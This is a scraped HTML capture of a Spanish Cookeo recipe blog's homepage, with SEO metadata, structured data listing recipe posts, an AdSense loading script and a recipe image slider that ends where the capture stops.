

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/newsite/
body_size: 18087
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
	<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>


    <!-- Title y Description -->

    <title>Recetas para Cookeo</title>

    <meta name="description" content="Recetas para cookie, faciles, rapidas y sencillas">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://recetascookeomoulinex.es/newsite/">

    
    
    <link rel="next" href="https://recetascookeomoulinex.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas para Cookeo">

    <meta property="og:description" content="Recetas para cookie, faciles, rapidas y sencillas">

    <meta property="og:image" content="https://recetascookeomoulinex.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas para Cookeo">

    <meta property="og:url" content="https://recetascookeomoulinex.es/">

    <meta property="og:site_name" content="recetascookeomoulinex.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas para Cookeo">

    <meta name="twitter:description" content="Recetas para cookie, faciles, rapidas y sencillas">

    <meta name="twitter:image" content="https://recetascookeomoulinex.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas para Cookeo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="recetascookeomoulinex.es">

	<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
"url": "https://recetascookeomoulinex.es", 
"name": "recetascookeomoulinex.es", 
"description": "recetascookeomoulinex.es", 
"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "recetascookeomoulinex.es",

      "description": "recetascookeomoulinex.es",

      "url": "https:\/\/recetascookeomoulinex.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://recetascookeomoulinex.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "recetascookeomoulinex.es",

      "url": "https:\/\/recetascookeomoulinex.es",

      "logo": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png",

      "description": "recetascookeomoulinex.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "recetascookeomoulinex.es",

      "description": "Recetas para cookie, faciles, rapidas y sencillas",

      "url": "https:\/\/recetascookeomoulinex.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "recetascookeomoulinex.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Recetas Cookeo: Carrilleras de cerdo ib\u00e9rico al jengibre","description":"Recetas Cookeo: Carrilleras de cerdo ib\u00e9rico al jengibre","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-carrilleras-de-cerdo-ib-rico-al-jengibre-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Garbanzos con chorizo","description":"Recetas Cookeo: Garbanzos con chorizo","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-garbanzos-con-chorizo-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Garbanzos estofados","description":"Recetas Cookeo: Garbanzos estofados","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-garbanzos-estofados-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Cocido","description":"Recetas Cookeo: Cocido","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-cocido-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Guiso de patatas con carne","description":"Recetas Cookeo: Guiso de patatas con carne","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-guiso-de-patatas-con-carne-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: LENTEJAS","description":"Recetas Cookeo: LENTEJAS","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-lentejas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Arroz con pechuga de pollo y hortalizas","description":"Recetas Cookeo: Arroz con pechuga de pollo y hortalizas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-arroz-con-pechuga-de-pollo-y-hortalizas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Costillas de cerdo con patatas","description":"Recetas Cookeo: Costillas de cerdo con patatas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-costillas-de-cerdo-con-patatas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Alubias blancas estofadas","description":"Recetas Cookeo: Alubias blancas estofadas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-alubias-blancas-estofadas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS","description":"Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-cuartos-de-pollo-en-salsa-con-patatas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Pure de verduras","description":"Recetas Cookeo: Pure de verduras","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-pure-de-verduras-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Salsa de Caramelo","description":"Recetas Cookeo: Salsa de Caramelo","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-salsa-de-caramelo-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Garbanzos al Curry","description":"Recetas Cookeo: Garbanzos al Curry","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-garbanzos-al-curry-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Risotto a la marinera","description":"Recetas Cookeo: Risotto a la marinera","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-risotto-a-la-marinera-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Mejillones en salsa (apto tambi\u00e9n para espaguettis)","description":"Recetas Cookeo: Mejillones en salsa (apto tambi\u00e9n para espaguettis)","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-mejillones-en-salsa-apto-tambi-n-para-espaguettis-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA","description":"Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-espaguetis-con-huevo-duro-y-carne-picada-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: MEJILLONES A LA DIABLA","description":"Recetas Cookeo: MEJILLONES A LA DIABLA","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-mejillones-a-la-diabla-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Arroz con pechuga de pollo","description":"Recetas Cookeo: Arroz con pechuga de pollo","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-arroz-con-pechuga-de-pollo-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Arroz con verduras","description":"Recetas Cookeo: Arroz con verduras","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-arroz-con-verduras-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: MACARRONES CON VERDURAS","description":"Recetas Cookeo: MACARRONES CON VERDURAS","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-macarrones-con-verduras-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Pulpo \u00e1 feira","description":"Recetas Cookeo: Pulpo \u00e1 feira","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-pulpo-feira-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Pastel de berenjenas","description":"Recetas Cookeo: Pastel de berenjenas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-pastel-de-berenjenas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Espagueti con Perrachicas y Menta","description":"Recetas Cookeo: Espagueti con Perrachicas y Menta","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-espagueti-con-perrachicas-y-menta-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Carne de ternera con tomate","description":"Recetas Cookeo: Carne de ternera con tomate","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-carne-de-ternera-con-tomate-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9308" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">recetascookeomoulinex.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/home/">home</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas para Cookeo</h1>

    <p>Recetas para cookie, faciles, rapidas y sencillas</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 553 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="43" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/543/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: LENTEJAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: LENTEJAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/299/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cocido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cocido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/926/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/812/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos con chorizo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos con chorizo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/462/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos estofados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos estofados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/605/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: COCIDO MADRILEÑO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: COCIDO MADRILEÑO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/649/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Fideua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Fideua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/380/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Costillas de cerdo con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/464/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: patatas a la riojana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: patatas a la riojana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/688/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/656/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: POLLO ASADO EN OLLA COOKEO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: POLLO ASADO EN OLLA COOKEO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/295/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Marmitako" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Marmitako</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/237/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alubias blancas estofadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alubias blancas estofadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/70/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con leche" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con leche</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/149/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Caldo de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Caldo de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/79/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos con bacalao" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos con bacalao</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/88/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz caldoso con langostinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso con langostinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/233/" target="_blank">
			  					<div class="image-container">
